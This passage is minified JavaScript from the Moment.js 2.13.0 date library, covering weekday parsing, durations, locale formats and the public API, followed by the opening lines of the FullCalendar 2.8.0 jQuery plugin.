function bc(a,b){return c(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]}
function cc(a){return this._weekdaysShort[a.day()]}
function dc(a){return this._weekdaysMin[a.day()]}
function ec(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;7>d;++d)f=h([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:null):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null):"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null)))}
function fc(a,b,c){var d,e,f;if(this._weekdaysParseExact)return ec.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;7>d;d++){if(e=h([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}
function gc(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=ac(a,this.localeData()),this.add(a-b,"d")):b}
function hc(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}
function ic(a){return this.isValid()?null==a?this.day()||7:this.day(this.day()%7?a:a-7):null!=a?this:NaN}
function jc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex}
function kc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex}
function lc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex}
function mc(){function a(a,b){return b.length-a.length};var b,c,d,e,f,g=[],i=[],j=[],k=[];for(b=0;7>b;b++)c=h([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),i.push(e),j.push(f),k.push(d),k.push(e),k.push(f);for(g.sort(a),i.sort(a),j.sort(a),k.sort(a),b=0;7>b;b++)i[b]=Z(i[b]),j[b]=Z(j[b]),k[b]=Z(k[b]);this._weekdaysRegex=new RegExp("^("+k.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}
function nc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}
function oc(){return this.hours()%12||12}
function pc(){return this.hours()||24}
function qc(a,b){R(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}
function rc(a,b){return b._meridiemParse}
function sc(a){return"p"===(a+"").toLowerCase().charAt(0)}
function tc(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}
function uc(a,b){b[Sd]=r(1e3*("0."+a))}
function vc(){return this._isUTC?"UTC":""}
function wc(){return this._isUTC?"Coordinated Universal Time":""}
function xc(a){return Ka(1e3*a)}
function yc(){return Ka.apply(null,arguments).parseZone()}
function zc(a,b,c){var d=this._calendar[a];return w(d)?d.call(b,c):d}
function Ac(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}
function Bc(){return this._invalidDate}
function Cc(a){return this._ordinal.replace("%d",a)}
function Dc(a){return a}
function Ec(a,b,c,d){var e=this._relativeTime[c];return w(e)?e(a,b,c,d):e.replace(/%d/i,a)}
function Fc(a,b){var c=this._relativeTime[a>0?"future":"past"];return w(c)?c(b):c.replace(/%s/i,b)}
function Gc(a,b,c,d){var e=H(),f=h().set(d,b);return e[c](f,a)}
function Hc(a,b,c){if("number"==typeof a&&(b=a,a=void(0)),a=a||"",null!=b)return Gc(a,b,c,"month");var d,e=[];for(d=0;12>d;d++)e[d]=Gc(a,d,c,"month");return e}
function Ic(a,b,c,d){"boolean"==typeof a?("number"==typeof b&&(c=b,b=void(0)),b=b||""):(b=a,c=b,a=!1,"number"==typeof b&&(c=b,b=void(0)),b=b||"");var e=H(),f=a?e._week.dow:0;if(null!=c)return Gc(b,(c+f)%7,d,"day");var g,h=[];for(g=0;7>g;g++)h[g]=Gc(b,(g+f)%7,d,"day");return h}
function Jc(a,b){return Hc(a,b,"months")}
function Kc(a,b){return Hc(a,b,"monthsShort")}
function Lc(a,b,c){return Ic(a,b,c,"weekdays")}
function Mc(a,b,c){return Ic(a,b,c,"weekdaysShort")}
function Nc(a,b,c){return Ic(a,b,c,"weekdaysMin")}
function Oc(){var a=this._data;return this._milliseconds=Le(this._milliseconds),this._days=Le(this._days),this._months=Le(this._months),a.milliseconds=Le(a.milliseconds),a.seconds=Le(a.seconds),a.minutes=Le(a.minutes),a.hours=Le(a.hours),a.months=Le(a.months),a.years=Le(a.years),this}
function Pc(a,b,c,d){var e=db(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}
function Qc(a,b){return Pc(this,a,b,1)}
function Rc(a,b){return Pc(this,a,b,-1)}
function Sc(a){return 0>a?Math.floor(a):Math.ceil(a)}
function Tc(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;return f>=0&&g>=0&&h>=0||0>=f&&0>=g&&0>=h||(f+=864e5*Sc(Vc(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=q(f/1e3),i.seconds=a%60,b=q(a/60),i.minutes=b%60,c=q(b/60),i.hours=c%24,g+=q(c/24),e=q(Uc(g)),h+=e,g-=Sc(Vc(e)),d=q(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}
function Uc(a){return 4800*a/146097}
function Vc(a){return 146097*a/4800}
function Wc(a){var b,c,d=this._milliseconds;if(a=K(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+Uc(b),"month"===a?c:c/12;switch(b=this._days+Math.round(Vc(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}
function Xc(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*r(this._months/12)}
function Yc(a){return function(){return this.as(a)}}
function Zc(a){return a=K(a),this[a+"s"]()}
function $c(a){return function(){return this._data[a]}}
function _c(){return q(this.days()/7)}
function ad(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}
function bd(a,b,c){var d=db(a).abs(),e=_e(d.as("s")),f=_e(d.as("m")),g=_e(d.as("h")),h=_e(d.as("d")),i=_e(d.as("M")),j=_e(d.as("y")),k=e<af.s&&["s",e]||1>=f&&["m"]||f<af.m&&["mm",f]||1>=g&&["h"]||g<af.h&&["hh",g]||1>=h&&["d"]||h<af.d&&["dd",h]||1>=i&&["M"]||i<af.M&&["MM",i]||1>=j&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,ad.apply(null,k)}
function cd(a,b){return void(0)===af[a]?!1:void(0)===b?af[a]:(af[a]=b,!0)}
function dd(a){var b=this.localeData(),c=bd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}
function ed(){var a,b,c,d=bf(this._milliseconds)/1e3,e=bf(this._days),f=bf(this._months);a=q(d/60),b=q(a/60),d%=60,a%=60,c=q(f/12),f%=12;var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(0>m?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"};var fd,gd;gd=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;c>d;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var hd=a.momentProperties=[],id=!1,jd={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var kd;kd=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)f(a,b)&&c.push(b);return c};var ld,md,nd={},od={},pd=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,qd=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,rd={},sd={},td=/\d/,ud=/\d\d/,vd=/\d{3}/,wd=/\d{4}/,xd=/[+-]?\d{6}/,yd=/\d\d?/,zd=/\d\d\d\d?/,Ad=/\d\d\d\d\d\d?/,Bd=/\d{1,3}/,Cd=/\d{1,4}/,Dd=/[+-]?\d{1,6}/,Ed=/\d+/,Fd=/[+-]?\d+/,Gd=/Z|[+-]\d\d:?\d\d/gi,Hd=/Z|[+-]\d\d(?::?\d\d)?/gi,Id=/[+-]?\d+(\.\d{1,3})?/,Jd=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Kd={},Ld={},Md=0,Nd=1,Od=2,Pd=3,Qd=4,Rd=5,Sd=6,Td=7,Ud=8;md=Array.prototype.indexOf?Array.prototype.indexOf:function(a){var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1},R("M",["MM",2],"Mo",function(){return this.month()+1}),R("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),R("MMMM",0,0,function(a){return this.localeData().months(this,a)}),J("month","M"),W("M",yd),W("MM",yd,ud),W("MMM",function(a,b){return b.monthsShortRegex(a)}),W("MMMM",function(a,b){return b.monthsRegex(a)}),$(["M","MM"],function(a,b){b[Nd]=r(a)-1}),$(["MMM","MMMM"],function(a,b,c,d){var e=c._locale.monthsParse(a,d,c._strict);null!=e?b[Nd]=e:j(c).invalidMonth=a});var Vd=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,Wd="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Xd="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Yd=Jd,Zd=Jd,$d=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,_d=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,ae=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],ce=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],de=/^\/?Date\((\-?\d+)/i;a.createFromInputFallback=u("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),R("Y",0,0,function(){var a=this.year();return 9999>=a?""+a:"+"+a}),R(0,["YY",2],0,function(){return this.year()%100}),R(0,["YYYY",4],0,"year"),R(0,["YYYYY",5],0,"year"),R(0,["YYYYYY",6,!0],0,"year"),J("year","y"),W("Y",Fd),W("YY",yd,ud),W("YYYY",Cd,wd),W("YYYYY",Dd,xd),W("YYYYYY",Dd,xd),$(["YYYYY","YYYYYY"],Md),$("YYYY",function(b,c){c[Md]=2===b.length?a.parseTwoDigitYear(b):r(b)}),$("YY",function(b,c){c[Md]=a.parseTwoDigitYear(b)}),$("Y",function(a,b){b[Md]=parseInt(a,10)}),a.parseTwoDigitYear=function(a){return r(a)+(r(a)>68?1900:2e3)};var ee=M("FullYear",!0);a.ISO_8601=function(){};var fe=u("moment().min is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?this>a?this:a:l()}),ge=u("moment().max is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:l()}),he=function(){return Date.now?Date.now():+new Date()};Qa("Z",":"),Qa("ZZ",""),W("Z",Hd),W("ZZ",Hd),$(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Ra(Hd,a)});var ie=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var je=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?\d*)?$/,ke=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;db.fn=Oa.prototype;var le=ib(1,"add"),me=ib(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ne=u("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void(0)===a?this.localeData():this.locale(a)});R(0,["gg",2],0,function(){return this.weekYear()%100}),R(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Pb("gggg","weekYear"),Pb("ggggg","weekYear"),Pb("GGGG","isoWeekYear"),Pb("GGGGG","isoWeekYear"),J("weekYear","gg"),J("isoWeekYear","GG"),W("G",Fd),W("g",Fd),W("GG",yd,ud),W("gg",yd,ud),W("GGGG",Cd,wd),W("gggg",Cd,wd),W("GGGGG",Dd,xd),W("ggggg",Dd,xd),_(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=r(a)}),_(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),R("Q",0,"Qo","quarter"),J("quarter","Q"),W("Q",td),$("Q",function(a,b){b[Nd]=3*(r(a)-1)}),R("w",["ww",2],"wo","week"),R("W",["WW",2],"Wo","isoWeek"),J("week","w"),J("isoWeek","W"),W("w",yd),W("ww",yd,ud),W("W",yd),W("WW",yd,ud),_(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=r(a)});var oe={dow:0,doy:6};R("D",["DD",2],"Do","date"),J("date","D"),W("D",yd),W("DD",yd,ud),W("Do",function(a,b){return a?b._ordinalParse:b._ordinalParseLenient}),$(["D","DD"],Od),$("Do",function(a,b){b[Od]=r(a.match(yd)[0],10)});var pe=M("Date",!0);R("d",0,"do","day"),R("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),R("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),R("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),R("e",0,0,"weekday"),R("E",0,0,"isoWeekday"),J("day","d"),J("weekday","e"),J("isoWeekday","E"),W("d",yd),W("e",yd),W("E",yd),W("dd",function(a,b){return b.weekdaysMinRegex(a)}),W("ddd",function(a,b){return b.weekdaysShortRegex(a)}),W("dddd",function(a,b){return b.weekdaysRegex(a)}),_(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);null!=e?b.d=e:j(c).invalidWeekday=a}),_(["d","e","E"],function(a,b,c,d){b[d]=r(a)});var qe="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),re="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),se="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),te=Jd,ue=Jd,ve=Jd;R("DDD",["DDDD",3],"DDDo","dayOfYear"),J("dayOfYear","DDD"),W("DDD",Bd),W("DDDD",vd),$(["DDD","DDDD"],function(a,b,c){c._dayOfYear=r(a)}),R("H",["HH",2],0,"hour"),R("h",["hh",2],0,oc),R("k",["kk",2],0,pc),R("hmm",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)}),R("hmmss",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)+Q(this.seconds(),2)}),R("Hmm",0,0,function(){return""+this.hours()+Q(this.minutes(),2)}),R("Hmmss",0,0,function(){return""+this.hours()+Q(this.minutes(),2)+Q(this.seconds(),2)}),qc("a",!0),qc("A",!1),J("hour","h"),W("a",rc),W("A",rc),W("H",yd),W("h",yd),W("HH",yd,ud),W("hh",yd,ud),W("hmm",zd),W("hmmss",Ad),W("Hmm",zd),W("Hmmss",Ad),$(["H","HH"],Pd),$(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),$(["h","hh"],function(a,b,c){b[Pd]=r(a),j(c).bigHour=!0}),$("hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d)),j(c).bigHour=!0}),$("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e)),j(c).bigHour=!0}),$("Hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d))}),$("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e))});var we=/[ap]\.?m?\.?/i,xe=M("Hours",!0);R("m",["mm",2],0,"minute"),J("minute","m"),W("m",yd),W("mm",yd,ud),$(["m","mm"],Qd);var ye=M("Minutes",!1);R("s",["ss",2],0,"second"),J("second","s"),W("s",yd),W("ss",yd,ud),$(["s","ss"],Rd);var ze=M("Seconds",!1);R("S",0,0,function(){return~~(this.millisecond()/100)}),R(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),R(0,["SSS",3],0,"millisecond"),R(0,["SSSS",4],0,function(){return 10*this.millisecond()}),R(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),R(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),R(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),R(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),R(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),J("millisecond","ms"),W("S",Bd,td),W("SS",Bd,ud),W("SSS",Bd,vd);var Ae;for(Ae="SSSS";Ae.length<=9;Ae+="S")W(Ae,Ed);for(Ae="S";Ae.length<=9;Ae+="S")$(Ae,uc);var Be=M("Milliseconds",!1);R("z",0,0,"zoneAbbr"),R("zz",0,0,"zoneName");var Ce=o.prototype;Ce.add=le,Ce.calendar=kb,Ce.clone=lb,Ce.diff=sb,Ce.endOf=Eb,Ce.format=wb,Ce.from=xb,Ce.fromNow=yb,Ce.to=zb,Ce.toNow=Ab,Ce.get=P,Ce.invalidAt=Nb,Ce.isAfter=mb,Ce.isBefore=nb,Ce.isBetween=ob,Ce.isSame=pb,Ce.isSameOrAfter=qb,Ce.isSameOrBefore=rb,Ce.isValid=Lb,Ce.lang=ne,Ce.locale=Bb,Ce.localeData=Cb,Ce.max=ge,Ce.min=fe,Ce.parsingFlags=Mb,Ce.set=P,Ce.startOf=Db,Ce.subtract=me,Ce.toArray=Ib,Ce.toObject=Jb,Ce.toDate=Hb,Ce.toISOString=vb,Ce.toJSON=Kb,Ce.toString=ub,Ce.unix=Gb,Ce.valueOf=Fb,Ce.creationData=Ob,Ce.year=ee,Ce.isLeapYear=ta,Ce.weekYear=Qb,Ce.isoWeekYear=Rb,Ce.quarter=Ce.quarters=Wb,Ce.month=ha,Ce.daysInMonth=ia,Ce.week=Ce.weeks=$b,Ce.isoWeek=Ce.isoWeeks=_b,Ce.weeksInYear=Tb,Ce.isoWeeksInYear=Sb,Ce.date=pe,Ce.day=Ce.days=gc,Ce.weekday=hc,Ce.isoWeekday=ic,Ce.dayOfYear=nc,Ce.hour=Ce.hours=xe,Ce.minute=Ce.minutes=ye,Ce.second=Ce.seconds=ze,Ce.millisecond=Ce.milliseconds=Be,Ce.utcOffset=Ua,Ce.utc=Wa,Ce.local=Xa,Ce.parseZone=Ya,Ce.hasAlignedHourOffset=Za,Ce.isDST=$a,Ce.isDSTShifted=_a,Ce.isLocal=ab,Ce.isUtcOffset=bb,Ce.isUtc=cb,Ce.isUTC=cb,Ce.zoneAbbr=vc,Ce.zoneName=wc,Ce.dates=u("dates accessor is deprecated. Use date instead.",pe),Ce.months=u("months accessor is deprecated. Use month instead",ha),Ce.years=u("years accessor is deprecated. Use year instead",ee),Ce.zone=u("moment().zone is deprecated, use moment().utcOffset instead. https://github.com/moment/moment/issues/1779",Va);var De=Ce,Ee={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Fe={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Ge="Invalid date",He="%d",Ie=/\d{1,2}/,Je={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Ke=A.prototype;Ke._calendar=Ee,Ke.calendar=zc,Ke._longDateFormat=Fe,Ke.longDateFormat=Ac,Ke._invalidDate=Ge,Ke.invalidDate=Bc,Ke._ordinal=He,Ke.ordinal=Cc,Ke._ordinalParse=Ie,Ke.preparse=Dc,Ke.postformat=Dc,Ke._relativeTime=Je,Ke.relativeTime=Ec,Ke.pastFuture=Fc,Ke.set=y,Ke.months=ca,Ke._months=Wd,Ke.monthsShort=da,Ke._monthsShort=Xd,Ke.monthsParse=fa,Ke._monthsRegex=Zd,Ke.monthsRegex=ka,Ke._monthsShortRegex=Yd,Ke.monthsShortRegex=ja,Ke.week=Xb,Ke._week=oe,Ke.firstDayOfYear=Zb,Ke.firstDayOfWeek=Yb,Ke.weekdays=bc,Ke._weekdays=qe,Ke.weekdaysMin=dc,Ke._weekdaysMin=se,Ke.weekdaysShort=cc,Ke._weekdaysShort=re,Ke.weekdaysParse=fc,Ke._weekdaysRegex=te,Ke.weekdaysRegex=jc,Ke._weekdaysShortRegex=ue,Ke.weekdaysShortRegex=kc,Ke._weekdaysMinRegex=ve,Ke.weekdaysMinRegex=lc,Ke.isPM=sc,Ke._meridiemParse=we,Ke.meridiem=tc,E("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===r(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),a.lang=u("moment.lang is deprecated. Use moment.locale instead.",E),a.langData=u("moment.langData is deprecated. Use moment.localeData instead.",H);var Le=Math.abs,Me=Yc("ms"),Ne=Yc("s"),Oe=Yc("m"),Pe=Yc("h"),Qe=Yc("d"),Re=Yc("w"),Se=Yc("M"),Te=Yc("y"),Ue=$c("milliseconds"),Ve=$c("seconds"),We=$c("minutes"),Xe=$c("hours"),Ye=$c("days"),Ze=$c("months"),$e=$c("years"),_e=Math.round,af={s:45,m:45,h:22,d:26,M:11},bf=Math.abs,cf=Oa.prototype;cf.abs=Oc,cf.add=Qc,cf.subtract=Rc,cf.as=Wc,cf.asMilliseconds=Me,cf.asSeconds=Ne,cf.asMinutes=Oe,cf.asHours=Pe,cf.asDays=Qe,cf.asWeeks=Re,cf.asMonths=Se,cf.asYears=Te,cf.valueOf=Xc,cf._bubble=Tc,cf.get=Zc,cf.milliseconds=Ue,cf.seconds=Ve,cf.minutes=We,cf.hours=Xe,cf.days=Ye,cf.weeks=_c,cf.months=Ze,cf.years=$e,cf.humanize=dd,cf.toISOString=ed,cf.toString=ed,cf.toJSON=ed,cf.locale=Bb,cf.localeData=Cb,cf.toIsoString=u("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ed),cf.lang=ne,R("X",0,0,"unix"),R("x",0,0,"valueOf"),W("x",Fd),W("X",Id),$("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),$("x",function(a,b,c){c._d=new Date(r(a))}),a.version="2.13.0",b(Ka),a.fn=De,a.min=Ma,a.max=Na,a.now=he,a.utc=h,a.unix=xc,a.months=Jc,a.isDate=d,a.locale=E,a.invalid=l,a.duration=db,a.isMoment=p,a.weekdays=Lc,a.parseZone=yc,a.localeData=H,a.isDuration=Pa,a.monthsShort=Kc,a.weekdaysMin=Nc,a.defineLocale=F,a.updateLocale=G,a.locales=I,a.weekdaysShort=Mc,a.normalizeUnits=K,a.relativeTimeThreshold=cd,a.prototype=De;var df=a;return df});
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','moment'],factory)}else if(typeof exports==='object'){module.exports=factory(require('jquery'),require('moment'))}else factory(jQuery,moment)})(function($,moment){var FC=$.fullCalendar={version:"2.8.0",internalApiVersion:4},fcViews=FC.views={};$.fn.fullCalendar=function(options){var args=Array.prototype.slice.call(arguments,1),res=this;this.each(function(i,_element){var element=$(_element),calendar=element.data('fullCalendar'),singleRes;if(typeof options==='string'){if(calendar&&$.isFunction(calendar[options])){singleRes=calendar[options].apply(calendar,args);if(!i)res=singleRes;if(options==='destroy')element.removeData('fullCalendar')}}else if(!calendar){calendar=new Calendar(element,options);element.data('fullCalendar',calendar);calendar.render()}});return res};var complexOptions=['header','buttonText','buttonIcons','themeButtonIcons']
function mergeOptions(optionObjs){return mergeProps(optionObjs,complexOptions)}
